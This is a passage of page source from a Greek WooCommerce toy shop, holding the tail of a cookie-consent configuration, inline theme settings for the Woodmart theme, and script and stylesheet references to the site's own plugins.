\u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a956f963bd","wishlist_fragments_nonce":"4ee87309f3","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
